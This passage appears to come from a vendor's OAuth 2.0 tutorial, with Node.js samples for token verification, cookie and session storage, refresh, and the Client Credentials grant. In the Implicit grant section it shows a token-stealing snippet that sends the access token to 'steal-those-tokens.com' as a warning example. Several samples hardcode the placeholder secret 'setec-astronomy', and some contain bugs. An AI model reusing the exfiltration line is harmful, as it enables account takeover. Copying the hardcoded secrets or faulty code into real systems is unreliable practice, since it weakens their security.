const jwksClient = require('jwks-rsa');
const client = jwksClient({
  strictSsl: true, // Default value
  jwksUri: jwksUri,
  requestHeaders: {}, // Optional
  requestAgentOptions: {}, // Optional
  timeout: 30000, // Defaults to 30s
});

common.parseJWT = async (unverifiedToken, nonce) => {
  const parsedJWT = jwt.decode(unverifiedToken, {complete: true});
  const getSigningKey = promisify(client.getSigningKey).bind(client);
  let signingKey = await getSigningKey(parsedJWT.header.kid);
  let publicKey = signingKey.getPublicKey();
  try {
    const token = jwt.verify(unverifiedToken, publicKey, { audience: config.clientId, issuer: config.issuer });
    if (nonce) {
      if (nonce !== token.nonce) {
        console.log("nonce doesn't match "+nonce +", "+token.nonce);
        return null;
      }
    }
    return token;
  } catch(err) {
    console.log(err);
    throw err;
  }
}

// ...

module.exports = common;
At this point, we are completely finished with OAuth. We've successfully exchanged the authorization code for tokens, which is the last step of the OAuth Authorization Code grant.
Let's take a quick look at the 3 restore functions from above and how they are implemented for cookies and encrypted cookies. Here is how those functions would be implemented if we were storing the values in cookies:
function restoreState(req, res) {
  const value = req.cookies.oauth_state;
  res.clearCookie('oauth_state');
  return value;
}

function restoreCodeVerifier(req, res) {
  const value = req.cookies.oauth_code_verifier;
  res.clearCookie('oauth_code_verifier');
  return value;
}

function restoreNonce(req, res) {
  const value = req.cookies.oauth_nonce;
  res.clearCookie('oauth_nonce');
  return value;
}
And here is the code that decrypts the encrypted cookies:
const password = 'setec-astronomy'
const key = crypto.scryptSync(password, 'salt', 24);

function decrypt(value) {
  const parts = value.split(':');
  const cipherText = parts[0];
  const iv = Buffer.from(parts[1], 'hex');
  const decipher = crypto.createDecipheriv('aes-192-cbc', key, iv);
  let decrypted = decipher.update(cipherText, 'hex', 'utf8');
  decrypted += decipher.final('utf8');
  return decrypted;
}

function restoreState(req, res) {
  const value = decrypt(req.cookies.oauth_state);
  res.clearCookie('oauth_state');
  return value;
}

function restoreCodeVerifier(req, res) {
  const value = decrypt(req.cookies.oauth_code_verifier);
  res.clearCookie('oauth_code_verifier');
  return value;
}

function restoreNonce(req, res) {
  const value = decrypt(req.cookies.oauth_nonce);
  res.clearCookie('oauth_nonce');
  return value;
}Tokens#
Now that we've successfully exchanged the authorization code for tokens, let's look at the tokens we received from the OAuth server. We are going to assume that the OAuth server is using JSON Web Tokens (JWTs) for the access and Id tokens. OAuth2 doesn't define any token format, but in practice access tokens are often JWTs. OpenID Connect (OIDC), on the other hand, requires the id_token to be a JWT.
Here are the tokens we have:
access_token: This is a token that contains information about the user including their id, permissions, and anything else we might need from the OAuth server. It is often, but not always, a JWT.id_token: This is a JWT that contains public information about the user such as their name. This token is usually safe to store in non-secure cookies or local storage because it can't be used to call APIs on behalf of the user.refresh_token: This is an opaque token (not a JWT) that can be used to create new access tokens. Access tokens expire and might need to be renewed, depending on your requirements (for example how long you want access tokens to last versus how long you want users to stay logged in).
Since two of the tokens we have are JWTs, let's quickly cover that technology here. A full coverage of JWTs is outside of the scope of this guide, but there are a couple of good JWT guides in our Token Expert Advice section.
JWTs are JSON objects that contain information about users and can also be signed. The keys of the JSON object are called "claims". JWTs expire, but until then they can be presented to APIs and other resources to obtain access. Keep their lifetimes short and protect them as you would other credentials such as an API key. Because they are signed, a JWT can be verified to ensure it hasn't been tampered with. JWTs have a couple of standard claims. These claims are:
aud: The intended audience of the JWT. This is usually an identifier and your applications should verify this value is as expected.exp: The expiration instant of the JWT. This is stored as the number of seconds since Epoch (January 1, 1970 UTC).iss: An identifier for that system which created the JWT. This is normally a value configured in the OAuth server. Your application should verify that this claim is correct.nbf: The instant after which the JWT is valid. It stands for "not before". This is stored as the number of seconds since Epoch (January 1, 1970 UTC).sub: The subject of this JWT. Normally, this is the user's id.
JWTs have other standard claims that you should be aware of. You can review these specifications for a list of additional standard claims:
User And Token Information#
Before we cover how the Authorization Code grant is used for each of the OAuth modes, let's discuss two additional OAuth endpoints used to retrieve information about your users and their tokens. These endpoints are:
- Introspection - this endpoint is an extension to the OAuth 2.0 specification and returns information about the token using the standard JWT claims from the previous section.
- UserInfo - this endpoint is defined as part of the OIDC specification and returns information about the user.
These two endpoints are quite different and serve different purposes. Though they might return similar values, the purpose of the Introspection endpoint is to return information about the access token itself. The UserInfo endpoint returns information about the user for whom the access token was granted.
The Introspection endpoint gives you a lot of the same information as you could obtain by parsing and validating the access_token. If what is in the JWT is enough, you can choose whether to use the endpoint, which requires a network request, or parse the JWT, which incurs a computational cost and requires you to bundle a library. The UserInfo endpoint, on the other hand, typically gives you the same information as the id_token. Again, the tradeoff is between making a network request or parsing the id_token.
Both endpoints are simple to use; let's look at some code.
The Introspect Endpoint#
First, we will use the Introspect endpoint to get information about an access token. We can use the information returned from this endpoint to ensure that the access token is still valid or get the standard JWT claims covered in the previous section. Besides returning the JWT claims, this endpoint also returns a few additional claims that you can leverage in your app. These additional claims are:
active: Determines if the token is still active and valid. Whatactivemeans depends on the OAuth server, but typically it means the server issued it, it hasn't been revoked as far as the server knows, and it hasn't expired.scope: The list of scopes that were passed to the OAuth server during the login process and subsequently used to create the token.client_id: Theclient_idvalue that was passed to the OAuth server during the login process.username: The username of the user. This is likely the username they logged in with but could be something different.token_type: The type of the token. Usually, this isBearermeaning that the token belongs to and describes the user that is in control of it.
Only the active claim is guaranteed to be included; the rest of these claims are optional and may not be provided by the OAuth server.
Let's write a function that uses the Introspect endpoint to determine if the access token is still valid. This code will leverage FusionAuth's Introspect endpoint, which again is always at a well-defined location:
async function (accessToken, clientId, expectedAud, expectedIss) {

  const form = new FormData();
  form.append('token', accessToken);
  form.append('client_id', clientId); // FusionAuth requires this for authentication

  try {
    const response = await axios.post('https://login.twgtl.com/oauth2/introspect', form, { headers: form.getHeaders() });
    if (response.status === 200) {
      const data = response.data;
      if (!data.active) {
        return false; // if not active, we don't get any other claims
      }
      return expectedAud === data.aud && expectedIss === data.iss;
    }
  } catch (err) {
    console.log(err);
  }

  return false;
}
This function makes a request to the Introspect endpoint and then parses the result, returning true or false. As you can see, you can't defer all token logic to the Introspect endpoint, however. The consumer of the access token should also validate the aud and iss claims are as expected, at a minimum. There may be other application specific validation required as well.
The UserInfo Endpoint#
If we need to get additional information about the user from the OAuth server, we can use the UserInfo endpoint. This endpoint takes the access token and returns a number of well defined claims about the user. Technically, this endpoint is part of the OIDC specification, but most OAuth servers implement it, so you'll likely be safe using it.
Here are the claims that are returned by the UserInfo endpoint:
sub: The unique identifier for the user.name: The user's full name.given_name: The user's first name.family_name: The user's last name.middle_name: The user's middle name.nickname: The user's nickname (i.e. Joe for Joseph).preferred_username: The user's preferred username that they are using with your application.profile: A URL that points to the user's profile page.picture: A URL that points to an image that is the profile picture of the user.website: A URL that points to the user's website (i.e. their blog).email: The user's email address.email_verified: A boolean that determines if the user's email address has been verified.gender: A string describing the user's gender.birthdate: The user's birthdate as an ISO 8601:2004 YYYY-MM-DD formatted string.zoneinfo: The time zone that the user is in.locale: The user's preferred locale as an ISO 639-1 Alpha-2 language code in lowercase and an ISO 3166-1 Alpha-2 ISO3166‑1 country code in uppercase, separated by a dash.phone_number: The user's telephone number.phone_number_verified: A boolean that determines if the user's phone number has been verified.address: A JSON object that contains the user's address information. The sub-claims are:formatted: The user's address as a fully formatted string.street_address: The user's street address component.locality: The user's city.region: The user's state, province, or region.postal_code: The user's postal code or zip code.country: The user's country.
updated_at: The instant that the user's profile was last updated as a number representing the number of seconds from Epoch UTC.
Not all of these claims will be present, however. What is returned depends on the scopes requested in the initial authorization request as well as the configuration of the OAuth server. You can always rely on the sub claim, though. See the OIDC spec as well as your OAuth server's documentation for the proper scopes and returned claims.
Here's a function that we can use to retrieve a user object from the UserInfo endpoint. This is equivalent to parsing the id_token and looking at claims embedded there.
async function (accessToken) {
  const response = await axios.get('https://login.twgtl.com/oauth2/userinfo', { headers: { 'Authorization' : 'Bearer ' + accessToken } });
  try {
    if (response.status === 200) {
      return response.data;
    }

    return null;
  } catch (err) {
    console.log(err);
  }
  return null;
}
Local Login And Registration With The Authorization Code Grant#
Now that we have covered the Authorization Code grant in detail, let's look at next steps for our application code.
In other words, your application now has these tokens, but what the heck do you do with them?
If you are implementing the Local login and registration mode, then your application is using OAuth to log users in. This means that after the OAuth workflow is complete, the user should be logged in and the browser should be redirected to your application or the native app should have user information and render the appropriate views.
For our example TWGTL application, we want to send the user to their ToDo list after they have logged in. In order to log the user in to the TWGTL application, we need to create a session of some sort for them. Similar to the state and other values discussed above, are two ways to handle this:
- Cookies
- Server-side sessions
Which of these methods is best depends on your requirements, but both work well in practice and are both secure if done correctly. If you recall from above, we put a placeholder function, handleTokens, in our code just after we received the tokens from the OAuth server. Let's fill in that code for each of the session options.
Storing Tokens As Cookies#
First, let's store the tokens as cookies in the browser and redirect the user to their ToDos:
function handleTokens(accessToken, idToken, refreshToken, req, res) {
  // Write the tokens as cookies
  res.cookie('access_token', accessToken, {httpOnly: true, secure: true});
  res.cookie('id_token', idToken); // Not httpOnly or secure
  res.cookie('refresh_token', refreshToken, {httpOnly: true, secure: true});

  // Redirect to the To-do list
  res.redirect('/todos', 302);
}
At this point, the application backend has redirected the browser to the user's ToDo list. It has also sent the access token, Id token, and refresh tokens back to the browser as cookies. The browser will now send these cookies to the backend each time it makes a request. These requests could be for JSON APIs or standard HTTP requests (i.e. GET or POST). The beauty of this solution is that our application knows the user is logged in because these cookies exist. We don't have to manage them at all since the browser does it all for us.
The id_token is treated less securely than the access_token and refresh_token for a reason. The id_token should never be used to access protected resources; it is simply a way for the application to obtain read-only information about the user. If, for example, you want your SPA to update the user interface to greet the user by name, the id_token is available.
These cookies also act as our session. Once the cookies disappear or become invalid, our application knows that the user is no longer logged in. Let's take a look at how we use these tokens to make an authorized API call. You can also have server side HTML generated based on the access_token, but we'll leave that as an exercise for the reader.
This API retrieves the user's ToDos from the database. We'll then generate the user interface in browser side code.
// include axios

axios.get('/api/todos')
  .then(function (response) {
    buildUI(response.data);
    buildClickHandler();
  })
  .catch(function(error) {
    console.log(error);
  });

function buildUI(data) {
  // build our UI based on the todos returned and the id_token
}

function buildClickHandler() {
  // post to API when ToDo is done
}
You may have noticed a distinct lack of any token sending code in the
axios.getcall. This is one of the strengths of the cookie approach. As long as we're calling APIs from the same domain, cookies are sent for free. If you need to send cookies to a different domain, make sure you check your CORS settings.
What does the server side API look like? Here's the route that handles /api/todos:
// Dependencies
const express = require('express');
const common = require('./common');
const config = require('./config');
const axios = require('axios');

// Router & constants
const router = express.Router();

router.get('/', (req, res, next) => {
  common.authorizationCheck(req, res).then((authorized) => {
    if (!authorized) {
      res.sendStatus(403);
      return;
    }

    const todos = common.getTodos();
    res.setHeader('Content-Type', 'application/json');
    res.end(JSON.stringify(todos));
  }).catch((err) => {
    console.log(err);
  });
});

module.exports = router;
And here's the authorizationCheck method
const axios = require('axios');
const FormData = require('form-data');
const config = require('./config');
const { promisify } = require('util');

common.authorizationCheck = async (req, res) => {
  const accessToken = req.cookies.access_token;
  if (!accessToken) {
    return false;
  }
  try {
    let jwt = await common.parseJWT(accessToken);
    return true;
  } catch (err) {
    console.log(err);
    return false;
  }
}

common.parseJWT = async (unverifiedToken, nonce) => {
  const parsedJWT = jwt.decode(unverifiedToken, {complete: true});
  const getSigningKey = promisify(client.getSigningKey).bind(client);
  let signingKey = await getSigningKey(parsedJWT.header.kid);
  let publicKey = signingKey.getPublicKey();
  try {
    const token = jwt.verify(unverifiedToken, publicKey, { audience: config.clientId, issuer: config.issuer });
    if (nonce) {
      if (nonce !== token.nonce) {
        console.log("nonce doesn't match "+nonce +", "+token.nonce);
        return null;
      }
    }
    return token;
  } catch(err) {
    console.log(err);
    throw err;
  }
}
module.exports = common;
Storing Tokens In The Session#
Next, let's look at the alternative implementation. We'll create a server-side session and store all of the tokens there. This method also writes a cookie back to the browser, but this cookie only stores the session id. Doing so allows our server-side code to look up the user's session during each request. Sessions are generally handled by the framework you are using, so we won't go into many details here. You can read up more on server-side sessions on the web if you are interested.
Here's code that creates a server-side session and redirects the user to their ToDo list:
var expressSession = require('express-session');
app.use(expressSession({resave: false, saveUninitialized: false, secret: 'setec-astronomy'}));

function handleTokens(accessToken, idToken, refreshToken, req, res) {
  // Store the tokens in the session
  req.session.accessToken = accessToken;
  req.session.idToken = idToken;
  req.session.refreshToken = refreshToken;

  // Redirect to the To-do list
  res.redirect('/todos', 302);
}
This code stores the tokens in the server-side session and redirects the user. Now, each time the browser makes a request to the TWGTL backend, the server side code can access tokens from the session.
Let's update our API code from above to use the server side sessions instead of the cookies:
common.authorizationCheck = async (req, res) => {
  const accessToken = req.session.accessToken;
  if (!accessToken) {
    return false;
  }
  try {
    let jwt = await common.parseJWT(accessToken);
    return true;
  } catch (err) {
    console.log(err);
    return false;
  }
}
The only difference in this code is how we get the access token. Above the cookies provided it, and here the session does. Everything else is exactly the same.
Refreshing The Access Token#
Finally, we need to update our code to handle refreshing the access token. The client, in this case a browser, is the right place to know when a request fails. It could fail for any number of reasons, such as network connectivity issues. But it might also fail because the access token has expired. In the browser code, we should check for errors and attempt to refresh the token if the failure was due to expiration.
Here's the updated browser code. We are assuming the tokens are stored in cookies here. buildAttemptRefresh is a function that returns an error handling function. We use this construct so we can attempt a refresh any time we call the API. The after function is what will be called if the refresh attempt is successful. If the refresh attempt fails, we send the user back to the home page for reauthentication.
const buildAttemptRefresh = function(after) {
  return (error) => {
    axios.post('/refresh', {})
    .then(function (response) {
      after();
    })
    .catch(function (error) {
      console.log("unable to refresh tokens");
      console.log(error);
      window.location.href="/";
    });
  };
}

// extract this to a function so we can pass it in as the 'after' parameter
const getTodos = function() {
  axios.get('/api/todos')
    .then(function (response) {
      buildUI(response.data);
      buildClickHandler();
    })
    .catch(console.log);
}

axios.get('/api/todos')
  .then(function (response) {
    buildUI(response.data);
    buildClickHandler();
  })
  .catch(buildAttemptRefresh(getTodos));

function buildUI(data) {
  // build our UI based on the todos
}

function buildClickHandler() {
  // post to API when ToDo is done
}
Since the refresh_token is an HttpOnly cookie, JavaScript can't call a refresh endpoint to get a new access token. Our client side JavaScript would have to have access to the refresh token value to do so, but we don't allow that because of cross site scripting concerns. Instead, the client calls a server-side route, which will then try to refresh the tokens using the cookie value; it has access to that value. After that, the server will send down the new values as cookies, and the browser code can retry the API calls.
Here's the refresh server side route, which accesses the refresh token and tries to, well, refresh the access and Id tokens.
router.post('/refresh', async (req, res, next) => {
  const refreshToken = req.cookies.refresh_token;
  if (!refreshToken) {
    res.sendStatus(403);
    return;
  }
  try {
    const refreshedTokens = await common.refreshJWTs(refreshToken);

    const newAccessToken = refreshedTokens.accessToken;
    const newIdToken = refreshedTokens.idToken;

    // update our cookies
    console.log("updating our cookies");
    res.cookie('access_token', newAccessToken, {httpOnly: true, secure: true});
    res.cookie('id_token', newIdToken); // Not httpOnly or secure
    res.sendStatus(200);
    return;
  } catch (error) {
    console.log("unable to refresh");
    res.sendStatus(403);
    return;
  }

});

module.exports = router;
Here's the refreshJWT code which actually performs the token refresh:
common.refreshJWTs = async (refreshToken) => {
  console.log("refreshing.");
  // POST refresh request to Token endpoint
  const form = new FormData();
  form.append('client_id', clientId);
  form.append('grant_type', 'refresh_token');
  form.append('refresh_token', refreshToken);
  const authValue = 'Basic ' + Buffer.from(clientId +":"+clientSecret).toString('base64');
  const response = await axios.post('https://login.twgtl.com/oauth2/token', form, {
    headers: {
      'Authorization' : authValue,
      ...form.getHeaders()
    }
  });

  const accessToken = response.data.access_token;
  const idToken = response.data.id_token;
  const refreshedTokens = {};
  refreshedTokens.accessToken = accessToken;
  refreshedTokens.idToken = idToken;
  return refreshedTokens;
}
By default, FusionAuth requires authenticated requests to the refresh token endpoint. In this case, the authValue string is a correctly formatted authentication request. Your OAuth server may have different requirements, so check your documentation.
Third-party Login And Registration (Also Enterprise Login And Registration) With The Authorization Code Grant#
In the previous section we covered the Local login and registration process where the user is logging into our TWGTL application using an OAuth server we control such as FusionAuth. The other method that users can log in with is a third-party provider such as Facebook or an Enterprise system such as Active Directory. This process uses OAuth in the same way we described above.
Some third-party providers have hidden some of the complexity from us by providing simple JavaScript libraries that handle the entire OAuth workflow (Facebook for example). We won't cover these types of third-party systems and instead focus on traditional OAuth workflows.
In most cases, the third-party OAuth server is acting in the same way as our local OAuth server. In the end, the result is that we receive tokens that we can use to make API calls to the third party. Let's update our handleTokens code to call a fictitious API to retrieve the user's friend list from the third party. Here we are using sessions to store the access token and other tokens.
const axios = require('axios');
const FormData = require('form-data');
var expressSession = require('express-session');
app.use(expressSession({resave: false, saveUninitialized: false, secret: 'setec-astronomy'}));

// ...

function handleTokens(accessToken, idToken, refreshToken, req, res) {
  // Store the tokens in the session
  req.session.accessToken = accessToken;
  req.session.idToken = idToken;
  req.session.refreshToken = refreshToken;

  // Call the third-party API
  axios.post('https://api.third-party-provider.com/profile/friends', form, { headers: { 'Authorization' : 'Bearer '+accessToken } })
    .then((response) => {
      if (response.status == 200) {
        const json = JSON.parse(response.data);
        req.session.friends = json.friends;

        // Optionally store the friends list in our database
        storeFriends(req, json.friends);
      }
    });

  // Redirect to the To-do list
  res.redirect('/todos', 302);
}
This is an example of using the access token we received from the third-party OAuth server to call an API.
If you are implementing the Third-party login and registration mode without leveraging an OAuth server like FusionAuth, there are a couple of things to consider:
- Do you want your sessions to be the same duration as the third-party system?
- In most cases, if you implement Third-party login and registration as outlined, your users will be logged into your application for as long as the access and refresh tokens from the third-party system are valid.
- You can change this behavior by setting cookie or server-side session expiration times you create to store the tokens.
- Do you need to reconcile the user's information and store it in your own database?
- You might need to call an API in the third-party system to fetch the user's information and store it in your database. This is out of scope of this guide, but something to consider.
If you use an OAuth server such as FusionAuth to manage your users and provide Local login and registration, it will often handle both of these items for you with little configuration and no additional coding.
Third-party Authorization With The Authorization Code Grant#
The last mode we will cover as part of the Authorization Code grant workflow is the Third-party authorization mode. For the user, this mode is the same as those above, but it requires slightly different handling of the tokens received after login. Typically with this mode, the tokens we receive from the third party need to be stored in our database because we will be making additional API calls on behalf of the user to the third party. These calls may happen long after the user has logged out of our application.
In our example, we wanted to leverage the WUPHF API to send a WUPHF when the user completes a ToDo. In order to accomplish this, we need to store the access and refresh tokens we received from WUPHF in our database. Then, when the user completes a ToDo, we can send the WUPHF.
First, let's update the handleTokens function to store the tokens in the database:
function handleTokens(accessToken, idToken, refreshToken, req, res) {
  // ...

  // Save the tokens to the database
  storeTokens(accessToken, refreshToken);

  // ...
}
Now the tokens are safely stored in our database, we can retrieve them in our ToDo completion API endpoint and send the WUPHF. Here is some pseudo-code that implements this feature:
const axios = require('axios');

// This is invoked like: https://app.twgtl.com/api/todos/complete/42
router.post('/api/todos/complete/:id', function(req, res, next) {
  common.authorizationCheck(req, res).then((authorized) => {
    if (!authorized) {
      res.sendStatus(403);
      return;
    }

    // First, complete the ToDo by id
    const idToUpdate = parseInt(req.params.id);
    common.completeTodo(idToUpdate);

    // Next, load the access and refresh token from the database
    const wuphfTokens = loadWUPHFTokens(user);

    // Finally, call the API
    axios.post('https://api.getwuphf.com/send', {}, {
          headers: {
            auth: { 'bearer': wuphfTokens.accessToken, 'refresh': wuphfTokens.refreshToken }
          }
        }).then((response) => {
          // check for status, log if not 200
        }
      );
    });

    // return all the todos
    const todos = common.getTodos();
    res.setHeader('Content-Type', 'application/json');
    res.end(JSON.stringify(todos));
  });
});
This code is just an example of how we might leverage the access and refresh tokens to call third-party APIs on behalf of the user. While this was a synchronous call, the code could also post asynchronously. For example, you could add a TWGTL feature to post all of the day's accomplishments to WUPHF every night, and the user would not have to be present, since the tokens are in the database.
First-party Login And Registration And First-party Service Authorization#
These scenarios won't be illustrated in this guide. But, the short version is:
- First-party login and registration should be handled by an OAuth server.
- First-party service authorization should use tokens generated by an OAuth server. These tokens should be presented to APIs written by the same party.
Implicit Grant In OAuth 2.0#
The next grant that is defined in the OAuth 2.0 specification is the Implicit grant. If this were a normal guide, we would cover this grant in detail the same way we covered the Authorization Code grant. Except, I'm not going to. :)
Please don't use the Implicit grant.
The reason we won't cover the Implicit grant in detail is that it is horribly insecure, broken, deprecated, and should never, ever be used (ever). Okay, maybe that's being a bit dramatic, but please don't use this grant. Instead of showing you how to use it, let's discuss why you should not.
The Implicit grant has been removed from OAuth as of the most recent version of the OAuth 2.1 draft specification. The reason that it has been removed is that it skips an important step that allows you to secure the tokens you receive from the OAuth server. This step occurs when your application backend makes the call to the Token endpoint to retrieve the tokens.
Unlike the Authorization Code grant, the Implicit grant does not redirect the browser to your application server with an authorization code. Instead, it puts the access token directly on the URL as part of the redirect. These URLs look like this:
https://my-app.com/#token-goes-here
The token is added to the redirect URL after the # symbol, which means it is technically the fragment portion of the URL. What this really means is that wherever the OAuth server redirects the browser to, the access token is accessible to basically everyone.
Specifically, the access token is accessible to any and all JavaScript running in the browser. Since this token allows the browser to make API calls and web requests on behalf of the user, having this token be accessible to third-party code is extremely dangerous.
Let's take a dummy example of a single-page web application that uses the Implicit grant:
// This is dummy code for a SPA that uses the access token
<html>
<head>
  <script type="text/javascript" src="/my-spa-code-1.0.0.js"></script>
  <script type="text/javascript" src="https://some-third-party-server.com/a-library-found-online-that-looked-cool-0.42.0.js"></script>
</head>
<body>
...
</body>
This HTML page includes 2 JavaScript libraries:
- The code for the application itself:
my-spa-code-1.0.0.js - A library we found online that did something cool we needed and we pulled in:
a-library-found-online-that-looked-cool-0.42.0.js
Let's assume that our code is 100% secure and we don't have to worry about it. The issue here is that the library we pulled in is an unknown quantity. It might include other libraries as well. Remember that the DOM is dynamic. Any JavaScript can load any other JavaScript library simply by updating the DOM with more <script> tags. Therefore, we have very little chance of ensuring that every other line of code from third-party libraries is secure.
If a third-party library wanted to steal an access token from our dummy application, all it would need to do is run this code:
if (window.location.hash.contains('access_token')) {
  fetch('http://steal-those-tokens.com/yummy?hash=' + window.location.hash);
}
Three lines of code and the access token has been stolen. The application at http://steal-those-tokens.com/yummy can save these off, call the login.twgtl.com to verify the tokens are useful, and then can call APIs and other resources presenting the access_token. Oops.
As you can see, the risk of leaking tokens is far too high to ever consider using the Implicit grant. This is why we recommend that no one ever use this grant.
If you aren't dissuaded by the above example and you really need to use the Implicit grant, please check out our documentation, which walks you through how to implement it.
Resource Owner's Password Credentials Grant#
The next grant on our list is the Resource Owner's Password Credentials grant. That's a lot of typing, so I'm going to refer to this as the Password grant for this section.
This grant is also being deprecated and the current recommendation is that it should not be used. Let's discuss how this grant works and why it is being deprecated.
The Password grant allows an application to collect the username and password directly from the user via a native form and send this information to the OAuth server. The OAuth server verifies this information and then returns an access token and optionally a refresh token.
Many mobile applications and legacy web applications use this grant because they want to present the user with a login UI that feels native to their application. In most cases, mobile applications don't want to open a web browser to log users in and web applications want to keep the user in their UI rather than redirecting the browser to the OAuth server.
There are two main issues with this approach:
- The application is collecting the username and password and sending it to the OAuth server. This means that the application must ensure that the username and password are kept completely secure. This differs from the Authorization Code grant where the username and password are only provided directly to the OAuth server.
- This grant does not support any of the auxiliary security features that your OAuth server may provide such as:
- Multi-factor authentication
- Password resets
- Device grants
- Registration
- Email and account verification
- Passwordless login
Due to how limiting and insecure this grant is, it has been removed from the latest draft of the OAuth specification. It is recommended to not use it in production.
If you aren't dissuaded by the above problems and you really need it, please check out our documentation, which walks you through how to use this grant.
Client Credentials Grant#
The Client Credentials grant provides the ability for one client to authorize another client. In OAuth terms, a client is an application itself, independent of a user. Therefore, this grant is most commonly used to allow one application to call another application, often via APIs. This grant therefore implements the Machine-to-machine authorization mode described above.
With the Client Credentials grant, there is no user to log in.
The Client Credentials grant leverages the Token endpoint of the OAuth server and sends in a couple of parameters as form data in order to generate access tokens. These access tokens are then used to call APIs. Here are the parameters needed for this grant:
client_id- this identifies our application.client_secret- this is a secret key that is provided by the OAuth server. This should never be made public and should only ever be stored on the source application server.grant_type- this will always be the valueclient_credentialsto let the OAuth server know we are using the Client Credentials grant.
You can send the client_id and client_secret in the request body or you can send them in using Basic access authorization in the Authorization header. We'll send them in the body below to keep things consistent with the code from the Authorization Code grant above.
Let's rework our TWGTL application to use the Client Credentials grant in order to support two different backends making APIs calls to each other. If you recall from above, our code that completed a TWGTL ToDo item also sent out a WUPHF. This was all inline but could have been separated out into different backends or microservices. I hear microservices are hot right now.
Let's update our code to move the WUPHF call into a separate service:
router.post('/api/todo/complete/:id', function(req, res, next) {
  // Verify the user is logged in
  const user = authorizeUser(req);

  // First, complete the ToDo by id
  const todo = todoService.complete(req.params.id, user);

  sendWUPHF(todo.title, user.id);
});

function sendWUPHF(title, userId) {
  const accessToken = getAccessToken(); // Coming soon

  const body = { 'title': title, 'userId': userId }
  axios.post('https://wuphf-microservice.twgtl.com/send', body, {
        headers: {
          auth: { 'bearer': accessToken }
        }
  }).then((response) => {
        res.sendStatus(200);
  }).catch((err) => {
        console.log(err);
        res.sendStatus(500);
  });
});
Here is the WUPHF microservice code that receives the access token and title of the WUPHF and sends it out:
const express = require('express');
const router = express.Router();
const bearerToken = require('express-bearer-token');
const request = require('request');
const clientId = '9b893c2a-4689-41f8-91e0-aecad306ecb6';
const clientSecret = 'setec-astronomy';

var app = express();

app.use(express.json());
app.use(bearerToken());
app.use(express.urlencoded({extended: false}));

router.post('/send', function(req, res, next) {
  const accessAllowed = verifyAccessToken(req); // Coming soon
  if (!accessAllowed) {
    res.sendStatus(403);
    return;
  }

  // Load the access and refresh token from the database (based on the userId)
  const wuphfTokens = loadWUPHFTokens(req.data.userId);

  // Finally, call the API
  axios.post('https://api.getwuphf.com/send', {message: 'I just did a thing: '+req.data.title}, {
    headers: {
      auth: { 'bearer': wuphfTokens.accessToken, 'refresh': wuphfTokens.refreshToken }
    }
  }).then((response) => {
    res.sendStatus(200);
  }).catch((err) => {
    console.log(err);
    res.sendStatus(500);
  });
});
We've now separated the code that is responsible for completing ToDos from the code that sends the WUPHF. The only thing left to do is hook this code up to our OAuth server in order to generate access tokens and verify them.
Because this is machine to machine communication, the user's access tokens are irrelevant. We don't care if the user has permissions to call the WUPHF microservice. Instead, the Todo API will authenticate against login.twgtl.com and receive an access token for its own use.
Here's the code that generates the access token using the Client Credentials grant:
const clientId = '82e0135d-a970-4286-b663-2147c17589fd';
const clientSecret = 'setec-astronomy';

function getAccessToken() {
  // POST request to Token endpoint
  const form = new FormData();
  form.append('client_id', clientId);
  form.append('client_secret', clientSecret)
  form.append('grant_type', 'client_credentials');
  axios.post('https://login.twgtl.com/oauth2/token', form, { headers: form.getHeaders() })
    .then((response) => {
      return response.data.access_token;
    }).catch((err) => {
      console.log(err);
      return null;
    });
}
In order to verify the access token in the WUPHF microservice, we will use the Introspect endpoint. As discussed above, the Introspect endpoint takes an access token, verifies it, and then returns any claims associated with the access token. In our case, we are only using this endpoint to ensure the access token is valid. Here is the code that verifies the access token:
const axios = require('axios');
const FormData = require('form-data');

function verifyAccessToken(req) {
  const form = new FormData();
  form.append('token', accessToken);
  form.append('client_id', clientId);
  try {
    const response = await axios.post('https://login.twgtl.com/oauth2/introspect', form, { headers: form.getHeaders() });
    if (response.status === 200) {
      return response.data.active;
    }
  } catch (err) {
    console.log(err);
    return false;
  }
}
With the Client Credentials grant, there is no user to log in. Instead, the clientId and clientSecret act as a username and password, respectively, for the entity trying to obtain an access token.
Device Grant#
This grant is our final grant to cover. This grant type allows us to use the Device login and registration mode. As mentioned above, we cover this mode and the Device grant in detail in our OAuth Device Authorization article.
How OAuth 2.0 Differs From OAuth 1.0#
OAuth 2.0 is the second version of OAuth, and is incompatible with the first version. OAuth 2.0 is a complete rewrite of the protocol, which made the two versions suitable for different needs. OAuth1 is rarely seen in the wild, apart from Twitter's API.
OAuth1 was written based on Flickr’s authorization API and Google’s AuthSub. However, challenges arose and paved the way for another version. The developers of the second version wanted to address the following issues present in OAuth1:
- Poor support for the non-browser based applications.
- No separation between the servers performing user authorization and servers that handle the OAuth requests.
- Complicated signatures and the need to have a solid cryptography background and key management skills to handle an OAuth integration.
This led to significant differences between the two versions, including:
- OAuth2 support for six grants compared to three in the first version.
- Signatures are less complicated in OAuth2.
- Access tokens have a short life in OAuth2. This causes some issues mitigated by the concept of refresh tokens.
- The terminology differs.
OAuth2 has a different security profile than OAuth1 because it’s more transport dependent, flexible, and less prescriptive. The developers of OAuth2 focused on making it interoperable and versatile across sites and devices. They also included token expiration. Many of the original creators and supporters of OAuth1, regardless of their intentions, refused to accept version 2 because:
- The second version is incompatible. The developers intended for OAuth2 to replace OAuth1 everywhere.
- OAuth2 doesn’t explicitly specify or enable encryption, signatures, client verification, or channel binding (tying a particular session or transaction to another particular client and server). Instead, it requires implementers to deliver those functionalities via external security protocols like TLS. In OAuth 1.0 each message was individually signed.
- OAuth2 uses bearer tokens, which makes it easier to integrate but less secure. There are efforts to introduce proof of possession/token binding to OAuth2, such as MTLS and DPoP.
OAuth 2.0 Best Practices#
Many individuals have attempted to abuse applications using OAuth2, so it’s important to follow basic web security rules as well.
For example, to maintain the integrity of any OAuth2 grant:
- Always use a CSRF (Cross-Site Request Forgery) token in the state parameter.
- To avoid a hijack of the authorization code, always whitelist redirect URLs and avoid wildcards in them.
- Always use TLS for all OAuth2 requests.
- Secrets should never be exposed. For example, don't include a client secret in a mobile application.
- Store all access tokens securely, since they are typically bearer tokens. If stolen, they can be used to make requests as if the thief was the client.
Additional OAuth 2.0 Concepts#
If you read other guides to OAuth, or, heaven forbid, the RFCs, you'll discover lots of other jargon. This section is designed to help you map that jargon into real world concepts you can actually use.
RFC Entity Names#
The RFC specifies certain entity names for certain actors in an OAuth grant. In this section, we'll look at the Authorization Code grant, but instead of using normal words like we did above, we'll use the terms from the RFC.
In RFC-ese, the Authorization Code grant helps a user (also called the Resource Owner) provide a third-party application (called a Client) access to data in a different service (called the Resource Server) without sharing their credentials.
Let’s make it more concrete with an example.
